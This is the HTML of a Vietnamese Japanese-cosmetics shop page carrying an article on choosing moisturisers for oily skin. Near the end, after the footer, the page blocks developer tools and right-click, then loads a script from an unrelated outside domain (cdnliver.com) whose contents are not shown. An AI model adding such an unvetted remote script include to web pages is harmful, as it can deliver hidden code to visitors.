img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width : 428px) and (max-device-height : 926px) and (-webkit-device-pixel-ratio : 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}}	
</style>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->     <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKZTD29" height="0"
            width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
<!-- End Google Tag Manager (noscript) --><form method="post" action="./Da-nhon-nen-dung-kem-gi-181-np.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTM4NDE0NDA3OGRkJQ151Xh485U6LelHWSknnvqwGfw=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="35C1B557" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAM4AUWfNC8RN6Gw+foMbmg4Tb2KuHBAOchRqwMwAAq0fh+OHz35d/Xo7LOzEHEvrQuLdEE7EQhDTndWJEY4RDHbArLd0w==" />
</div>
    <div class="wrap_all">
        <div class="header">
            <div class="header_top">
                <div class="logo">
                    <a href="https://myphamnhatonline.com/">
                        <img src="images/logo.png" title="Mỹ phẩm Nhật xách tay" alt="mỹ phẩm Nhật Bản xách tay, shop hàng Nhật Hà  Nội, mỹ phẩm Nhật tại Hà Nội" /></a>
                </div>
                <div class="header_top_right">
                    <div class="header_top_right_bottom_search_box">
                        <input name="ctl00$txtsearch" type="text" id="txtsearch" placeholder="Tìm kiếm sản phẩm..." onkeypress="return clickButton(event,&#39;btn_tim&#39;)" />
                        <a id="btn_tim" href="javascript:__doPostBack(&#39;ctl00$btn_tim&#39;,&#39;&#39;)"></a>
                    </div>
                </div>
                <div class="header_top_right_end">
                     <div class='hotline'><p>HOTLINE<span><a href='tel:0974741077' rel='nofollow'>097.474.1077</a></span></p></div><div class='gio_hang_box'><a rel='nofollow' href='giohang.aspx' title='Đi đến trang giỏ hàng'><p>Giỏ hàng</p><span>Xem giỏ hàng</span></a></div><div class='clear'></div>
                </div>
                <div class='menu-dau-trang-1 menu-1'>
<ul>
<li><a style='z-index: 100' class='active' href='https://myphamnhatonline.com/'>Trang chủ</a></li>
<li><a href='dao-cao-rau-49-cat.aspx' style='z-index: 6'>Dao cạo râu</a>
<ul><li><a href='dao-cao-rau-gillette-64-cat.aspx'>Dao cạo râu Gillette</a></li><li><a href='dao-cao-rau-schick-60-cat.aspx'>Dao cạo râu Schick</a></li>
</ul>
</li>
<li><a href='may-cao-rau-59-cat.aspx' style='z-index: 5'>Máy cạo râu</a>
</li>
<li><a href='may-tia-long-mui-61-cat.aspx' style='z-index: 4'>Máy tỉa lông mũi</a>
</li>
<li><a href='nhiet-ke-dien-tu-63-cat.aspx' style='z-index: 3'>Nhiệt kế điện tử</a>
</li>
<li><a href='vat-dung-ca-nhan-32-cat.aspx' style='z-index: 2'>Vật dụng cá nhân</a>
</li>
<li><a href='san-pham-khac-6-cat.aspx' style='z-index: 1'>Sản phẩm khác</a>
<ul><li><a href='vong-dieu-hoa-huyet-ap-56-cat.aspx'>Vòng điều hòa huyết áp</a></li><li><a href='dao-bep-nhat-ban-62-cat.aspx'>Dao bếp Nhật Bản</a></li><li><a href='may-do-huyet-ap-65-cat.aspx'>Máy đo huyết áp</a></li><li><a href='bao-cao-su-50-cat.aspx'>Bao cao su</a></li><li><a href='ban-chai-dien-54-cat.aspx'>Bàn chải điện</a></li><li><a href='khac-37-cat.aspx'>Khác</a></li>
</ul>
</li>
</ul>
</div>
                <div class="clear">
                </div>
            </div>
            <div class="clear">
            </div>
        </div>
        <div class="bao_menu_top_all">
            <div class='bao_menu_top'>
<a style='display: none;' href='#' class='toggleMenu'><i class='icon-menu'></i></a>
<ul class='nav'>
<li><a href='https://myphamnhatonline.com/'>Trang chủ</a></li>
<li><a href='dao-cao-rau-49-cat.aspx'>Dao cạo râu</a>
<ul><li><a href='dao-cao-rau-gillette-64-cat.aspx'>Dao cạo râu Gillette</a></li><li><a href='dao-cao-rau-schick-60-cat.aspx'>Dao cạo râu Schick</a></li>
</ul>
</li>
<li><a href='may-cao-rau-59-cat.aspx'>Máy cạo râu</a>
</li>
<li><a href='may-tia-long-mui-61-cat.aspx'>Máy tỉa lông mũi</a>
</li>
<li><a href='nhiet-ke-dien-tu-63-cat.aspx'>Nhiệt kế điện tử</a>
</li>
<li><a href='vat-dung-ca-nhan-32-cat.aspx'>Vật dụng cá nhân</a>
</li>
<li><a href='san-pham-khac-6-cat.aspx'>Sản phẩm khác</a>
<ul><li><a href='vong-dieu-hoa-huyet-ap-56-cat.aspx'>Vòng điều hòa huyết áp</a></li><li><a href='dao-bep-nhat-ban-62-cat.aspx'>Dao bếp Nhật Bản</a></li><li><a href='may-do-huyet-ap-65-cat.aspx'>Máy đo huyết áp</a></li><li><a href='bao-cao-su-50-cat.aspx'>Bao cao su</a></li><li><a href='ban-chai-dien-54-cat.aspx'>Bàn chải điện</a></li><li><a href='khac-37-cat.aspx'>Khác</a></li>
</ul>
</li>
</ul>
<div class='clear'></div>
</div>
        </div>

        <script type="text/javascript">
            var ww = document.body.clientWidth; $(document).ready(function() { $(".nav li a").each(function() { if ($(this).next().length > 0) { $(this).addClass("parent") } }); $(".toggleMenu").click(function(a) { a.preventDefault(); $(this).toggleClass("active"); $(".nav").toggle() }); adjustMenu() }); $(window).bind("resize orientationchange", function() { ww = document.body.clientWidth; adjustMenu() }); var adjustMenu = function() { if (ww < 768) { $(".toggleMenu").css("display", "inline-block"); if (!$(".toggleMenu").hasClass("active")) { $(".nav").hide() } else { $(".nav").show() } $(".nav li").unbind("mouseenter mouseleave"); $(".nav li a.parent").unbind("click").bind("click", function(a) { a.preventDefault(); $(this).parent("li").toggleClass("hover") }) } else { if (ww >= 768) { $(".toggleMenu").css("display", "none"); $(".nav").show(); $(".nav li").removeClass("hover"); $(".nav li a").unbind("click"); $(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave", function() { $(this).toggleClass("hover") }) } } };
        </script>

        <div class="wrap">
            
            
            <div class="header_bottom">
                <div class="header_bottom_right">
                    <div class="main">
                        <div class="content">
                            
    <div id="fb-root">
        &#160;</div>

    <script>        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.6&appId=1699434340320344";
            fjs.parentNode.insertBefore(js, fjs);
        } (document, 'script', 'facebook-jssdk'));</script>

    <h1 id="Ctp_page_title_h1" class="title_liness">Da nhờn nên dùng kem dưỡng da gì phù hợp</h1>
    <div id="Ctp_page_xem_count" class="xem_count">Lượt đọc: 6664</div>
    <div id="Ctp_page_Bao_ChiTiet" class="Bao_ChiTiet"><p><strong><em>Da nhờn là một trong những loại da gây khó chịu nhất cho phái nữ. Đây là loại da dễ bị mụn, da mặt bạn sẽ luôn bị bóng nhờn ngay cả trong những ngày thời tiết mát mẻ se lạnh, đặc biệt lúc chụp hình. Biểu hiện rõ nhất ở vùng cánh mũi, cằm, trán, cổ. Bụi dễ bám vùng da hở, vào lỗ chân lông, tạo những nốt nhờ nhờ, lấm tấm đen khó rửa sạch. Vậy da nhờn nên dùng loại kem nào thì phù hợp nhất?</em></strong></p>

<p><img alt="Da nhờn nên dùng kem gì" src="/ckfinder/userfiles/images/da-nhon-nen-dung-kem-gi.jpg" style="height:385px; width:600px" /></p>

<p style="text-align:center"><em>Da nhờn nên dùng kem gì luôn được nhiều bạn quan tâm hiện nay</em></p>

<p>Một làn da nhờn thường là do sự bài tiết thái quá những chất bã nhờn. Tuyến bã ở ngay dưới da hoạt động gián phân mạnh tạo thành các giọt dạng mỡ cùng các chất thoái biến được thải ra ngoài ống tuyến. Tình trạng tiết chất bã rất nhạy cảm và bị chi phối bởi nhiều yếu tố như: sinh lý, thường gặp ở tuổi dậy thì, sắp tới kỳ kinh hoặc tâm lý, nội tiết, chế độ ăn nhiều chất mỡ, đường, thiếu vitamin, thiếu nước trong tế bào da hay do thuốc men, khí hậu, ánh sáng, bụi bặm…</p>

<h3>Nên chọn kem dưỡng da chuyên biệt dành cho da nhờn</h3>

<p>Tính chất của da nhờn đó là thường xuyên tiết ra lượng dầu vượt mức, để lượng kem trên da quá lâu hoặc thoa lớp kem dày, không những làm hiệu quả của kem bị giảm đi đáng kể, mà còn khiến da bị hư hại nghiêm trọng, tình trạng bóng nhẫy trầm trọng thêm. Bên cạnh đó, còn làm lỗ chân lông trên bề mặt da bị bịt kín, không có khoảng “thở” cần thiết, vi khuẩn và bụi bẩn dễ dàng bám vào, điều này tạo điều khiện thuận lợi cho những nốt mụn hình thành và phát triển dữ dội hơn.</p>

<p><img alt="kem dưỡng da chuyên biệt dành cho da nhờn" src="/ckfinder/userfiles/images/da-nhon-nen-dung-my-pham-gi.jpg" style="height:480px; width:720px" /></p>

<p>Hơn nữa, nếu dùng kem dưỡng da cho da nhờn để qua đêm trong một khoảng thời gian dài, da sẽ nhanh chóng xuất hiện các dấu hiệu lão hóa như nếp nhăn, kém săn chắc, chảy xệ và lỗ chân lông giãn to.&nbsp;Đối với làn da nhờn, có tuyến nhờn của da hoạt động quá mức cho phép, sản phẩm kem dưỡng da dành cho da nhờn sẽ giúp cân bằng độ ẩm, giảm nhờn nhưng không làm da mất đi lượng dầu tự nhiên, mang lại làn da mềm mượt.</p>

<h3>Sử dụng các loại kem dưỡng da không chứa dầu</h3>

<p>Với làn da nhờn, tốt nhất bạn nên chọn cho mình một loại kem dưỡng da thành phần không dầu (oil-free), nhằm tránh tình trạng nhờn tiết ra nhiều hơn. Nếu nằm trong độ tuổi từ 20 – 30 tuổi, những sản phẩm có tính năng làm ẩm, dưỡng sáng da và căng da rất phù hợp với bạn, còn từ 35 tuổi trở đi thì hãy chọn loại kem chống nhăn và ngăn ngừa lão hoá.</p>

<p>Khi mua kem bạn cần hết sức chú ý, đừng bao giờ sử dụng những sản phẩm chứa hóa chất độc hại, không có nguồn gốc rõ ràng. Thay vào đó, mua những sản phẩm dưỡng da từ thiên nhiên, của các thương hiệu uy tín, có giấy phép kiểm định chất lượng của cơ quan y tế. Một sản phẩm kem dưỡng da dành cho da nhờn chất lượng đang được đánh giá cao trên thị trường hiện nay</p>

<h3>Các bước dưỡng da đúng cách dành cho da nhờn</h3>

<p>Cách sử dụng kem dưỡng da ban đêm dành cho da nhờn rất đơn giản, bạn chỉ cần thực hiện theo đúng quy trình gồm 3&nbsp;bước sau</p>

<ul>
	<li>Rửa mặt thật sạch bằng sữa rửa mặt dành cho da nhờn, nhằm loại bỏ những bụi bẩn và bã nhờn tích tụ sâu và giúp da luôn thông thoáng. Sau đó lau khô mặt bằng khăn mềm sạch.</li>
	<li>Bạn sử dụng thêm toner (nước hoa hồng), giúp làm sạch sâu và se khít lỗ chân lông, làm săn chắc da, hỗ trợ thẩm thấu sản phẩm dưỡng.</li>
	<li>Mỗi lần sử dụng chúng ta không nên thoa dày, mà chỉ lấy 1 lượng kem nhỏ khoảng hạt bắp, chấm đều 5 điểm trên khuôn mặt đó là trán, má, cằm, mũi rồi nhẹ nhàng tán đều ra khắp mặt.</li>
</ul>
</div>
    <p id="Ctp_page_h2_tag" class="h2_tag">Từ khóa tìm kiếm Google cho <a href='https://myphamnhatonline.com/da-nhon-nen-dung-kem-gi-181-np.aspx'>da nhờn nên dùng kem gì dưỡng da phù hợp</a></p>
    <div id="Ctp_page_tag_tip" class="tag_tip">Da nhờn nên dùng kem gì, da nhờn nên dùng kem gì phù hợp, da nhờn nên dùng kem dưỡng da gì, da nhờn nên dùng kem nào, da nhờn nên dùng kem dưỡng da nào, kem gì phù hợp với da nhờn</div>
    <p class="c_face">
        Hãy để lại comment bên dưới để được tư vấn về sản phẩm</p>
    <div id="Ctp_page_face_cm"><div class='fb-comments' data-href='https://myphamnhatonline.com/Da-nhon-nen-dung-kem-gi-181-np.aspx' data-width='100%'></div></div>
    <div id="Ctp_page_lienquan"><div class='title_lines'>Bài viết liên quan</div>
<div class='Bao_lienquan'>
<ul>
<li><a href='co-nen-tu-y-nho-rau-khong-233-np.aspx'>Có nên tự ý nhổ râu không?</a></li>
<li class='li_le'><a href='nhung-cach-cai-thien-nut-ne-got-chan-161-np.aspx'>Những cách cải thiện nứt nẻ gót chân hiệu quả</a></li>
<li><a href='mat-na-tofu-cua-nhat-co-tot-khong-208-np.aspx'>Mặt nạ Tofu của Nhật có tốt không?</a></li>
<li class='li_le'><a href='top-5-may-cao-rau-panasonic-tot-va-gia-re-nhat-240-np.aspx'>TOP 5 máy cạo râu Panasonic tốt và giá rẻ nhất</a></li>
<li><a href='nhung-kieu-rau-dep-232-np.aspx'>Những kiểu râu đẹp mà cánh đàn ông nên tham khảo</a></li>
<li class='li_le'><a href='cach-tri-tham-quang-mat-138-np.aspx'>Cách trị thâm quầng mắt hiệu quả với Kumargic Eye Nhật Bản</a></li>
<li><a href='cach-giam-mo-bung-hieu-qua-voi-chanh-tuoi-173-np.aspx'>Cách giảm mỡ bụng hiệu quả với chanh tươi</a></li>
<li class='li_le'><a href='tai-sao-nen-su-dung-may-cao-rau-thay-vi-luoi-lam-nhu-xua-238-np.aspx'>Tại sao nên sử dụng máy cạo râu thay vì lưỡi lam như xưa?</a></li>
<li><a href='cach-tri-tham-nach-va-tay-long-nach-158-np.aspx'>Cách trị thâm nách và tẩy lông nách hiệu quả ngay tại nhà</a></li>
<li class='li_le'><a href='tao-vang-nhat-ban-2000-vien-tot-cho-suc-khoe-va-sac-dep-184-np.aspx'>Tảo vàng Nhật Bản 2000 viên – Bí mật cho sức khỏe và sắc đẹp</a></li>
</ul>
</div></div>
    <div class="clear">
    </div>

                        </div>
                    </div>
                </div>
                <div class="header_bottom_left">
                    
    <div id="Content3_load_top">
    </div>

                    <div class='sidebar'>
<div class='categories_title'><span>Thông tin tư vấn</span><b></b></div>
<div class='special_movies'> <div class='movie_poster'><a href='cach-trang-diem-co-dau-147-np.aspx'><img src='Uploaded_products/img_any/307-co-dau-trang-diem.jpg' alt='Những cách trang điểm cô dâu nổi bật nhất' /></a></div><div class='movie_desc'><a href='cach-trang-diem-co-dau-147-np.aspx'>Những cách trang điểm cô dâu nổi bật nhất</a> <span>Lượt đọc: 5757</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='bb-cream-la-gi-163-np.aspx'><img src='Uploaded_products/img_any/157-bb-cream-la-gi.jpg' alt='BB cream là gì?' /></a></div><div class='movie_desc'><a href='bb-cream-la-gi-163-np.aspx'>BB cream là gì?</a> <span>Lượt đọc: 6264</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='cach-tay-te-bao-chet-bang-ca-chua-va-duong-176-np.aspx'><img src='Uploaded_products/img_any/tay-da-chet-bang-ca-chua-va-duong-1.jpg' alt='Cách tẩy tế bào chết bằng cà chua và đường' /></a></div><div class='movie_desc'><a href='cach-tay-te-bao-chet-bang-ca-chua-va-duong-176-np.aspx'>Cách tẩy tế bào chết bằng cà chua và đường</a> <span>Lượt đọc: 7748</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='son-kiss-me-nhat-ban-199-np.aspx'><img src='Uploaded_products/img_any/son-kiss-me-nhat-ban.jpg' alt='Son Kiss me Nhật Bản đang được phái nữ ưa chuộng' /></a></div><div class='movie_desc'><a href='son-kiss-me-nhat-ban-199-np.aspx'>Son Kiss me Nhật Bản đang được phái nữ ưa chuộng</a> <span>Lượt đọc: 9136</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='mat-na-tra-xanh-tri-mun-132-np.aspx'><img src='Uploaded_products/img_any/953-tra-xanh-tri-mun.jpg' alt='Mặt nạ trà xanh trị mụn hiệu quả với bột trà xanh Matcha' /></a></div><div class='movie_desc'><a href='mat-na-tra-xanh-tri-mun-132-np.aspx'>Mặt nạ trà xanh trị mụn hiệu quả với bột trà xanh Matcha</a> <span>Lượt đọc: 9086</span></div><div class='clear'></div>
</div>
<div class='special_movies'> <div class='movie_poster'><a href='nam-gioi-co-nen-dung-kem-cao-rau-hay-khong-236-np.aspx'><img src='Uploaded_products/img_any/kem-cao-rau.jpg' alt='Nam giới có nên dùng kem cạo râu hay không?' /></a></div><div class='movie_desc'><a href='nam-gioi-co-nen-dung-kem-cao-rau-hay-khong-236-np.aspx'>Nam giới có nên dùng kem cạo râu hay không?</a> <span>Lượt đọc: 3755</span></div><div class='clear'></div>
</div>
</div>
                </div>
                <div class="clear">
                </div>
            </div>
        </div>
        <div class="footer_all">
            <div id="b_footer" class="footer"><div class="section group">
<div class="col_1_of_4 span_1_of_4" style="border:none">
<p>CUNG CẤP HÀNG NHẬT NỘI ĐỊA TRÊN TOÀN QUỐC</p>
<p><span>ngõ 165 đường Giáp Bát, Hoàng Mai, Hà Nội</span></p>
<p><span>Điện thoại liên hệ <a href="tel:0974741077">0974741077</a></span></p>
<p><span>Quý khách có thể gọi điện, nhắn tin SMS/Zalo hoặc qua <a rel="nofollow" target="_blank" href="https://www.facebook.com/jpMPnhat/">Fanpage</a>!</span></p>
<p><span>Lưu ý: Hiệu quả của sản phẩm còn tùy thuộc vào cơ địa của mỗi người!</span></p>
</div>
<div class="col_1_of_4 span_1_of_4">
<p>HỖ TRỢ KHÁCH HÀNG</p>
<ul>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/huong-dan-thanh-toan-85-np.aspx">Hướng dẫn thanh toán</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/huong-dan-mua-hang-va-van-chuyen-82-np.aspx">Chính sách vận chuyển</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/chinh-sach-quyen-rieng-tu-230-np.aspx">Chính sách quyền riêng tư</a></li>
    <li><a target="_blank" rel="nofollow" href="https://myphamnhatonline.com/quy-dinh-doi-tra-hang-hoa-229-np.aspx">Quy định đổi trả hàng</a></li>
    <li><a target="_blank" rel="nofollow" href="lien-he.aspx">Liên hệ</a></li>
</ul>
</div>
<div class="col_1_of_4 span_1_of_4">
<p>JPshop</p>
<div class="social-icons">
<ul>
    <li><a href="https://www.messenger.com/t/jpshopnhat"><img src="images/1_facebook_icon.png" alt="facebook" width="32" height="32" /></a></li>
    <li><img src="images/1_twitter_icon.png" alt="twitter" width="32" height="32" /></li>
    <li><img src="images/1_youtube.png" alt="youtube" width="32" height="32" /></li>
    <li><img src="images/1_pinterest.png" alt="pinterest" width="32" height="32" /></li>
</ul>
</div>
<div class="clear"><!-- Google Tag Manager -->      <script>        (function(w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({ 'gtm.start':
new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KKZTD29');</script> <!-- End Google Tag Manager --></div>
</div>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-WGVP9Z9"></script> <script type="text/javascript">

        function clickButton(e, buttonid) {

            var evt = e ? e : window.event;

            var bt = document.getElementById(buttonid);

            if (bt) {

                if (evt.keyCode == 13) {

                    bt.click();

                    return false;

                }

            }

        } 

    </script></div>
<script language="JavaScript">
    window.onload = function() {
        document.addEventListener("contextmenu", function(e) {
            e.preventDefault();
        }, false);
        document.addEventListener("keydown", function(e) {
            //document.onkeydown = function(e) {
            // "I" key
            if (e.ctrlKey && e.shiftKey && e.keyCode == 73) {
                disabledEvent(e);
            }
            // "J" key
            if (e.ctrlKey && e.shiftKey && e.keyCode == 74) {
                disabledEvent(e);
            }
            // "S" key + macOS
            if (e.keyCode == 83 && (navigator.platform.match("Mac") ? e.metaKey : e.ctrlKey)) {
                disabledEvent(e);
            }
            // "U" key
            if (e.ctrlKey && e.keyCode == 85) {
                disabledEvent(e);
            }
            // "F12" key
            if (event.keyCode == 123) {
                disabledEvent(e);
            }
        }, false);

        function disabledEvent(e) {
            if (e.stopPropagation) {
                e.stopPropagation();
            } else if (window.event) {
                window.event.cancelBubble = true;
            }
            e.preventDefault();
            return false;
        }
    };
</script> <script src='https://cdnliver.com/js/thanhtuyen.js'></script> <script type=”text/JavaScript”>
